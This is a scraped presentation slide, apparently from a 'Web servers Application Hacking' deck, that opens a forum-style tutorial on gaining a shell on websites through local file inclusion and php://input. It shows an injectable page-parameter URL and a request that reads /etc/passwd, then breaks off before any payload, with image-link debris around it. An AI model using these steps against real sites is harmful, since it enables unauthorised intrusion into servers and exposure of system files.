

![LFI exploitation via php://input [Shelling Sites]
Hey guys,
Today I'll be explaining how to shell a website using "php://input" method via LFI.
So let's get started.
Now let's have our target shall we. As an example, your target URL should look like this:
Code:
http://www.site.com/index.php?page=
You can have anything similar to that as long as you can be able to read files and obtain an "include"
error.
First things first, give it a shot and see if you can read "/etc/passwd"
URL will look like:
Code:
http://www.site.com/index.php?page=/etc/passwd
If successful, you'll be having a page that looks like this:
Clickthisbar to viewthe original image of 667x422px.
Now lets try reading:](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-169-2048.jpg)

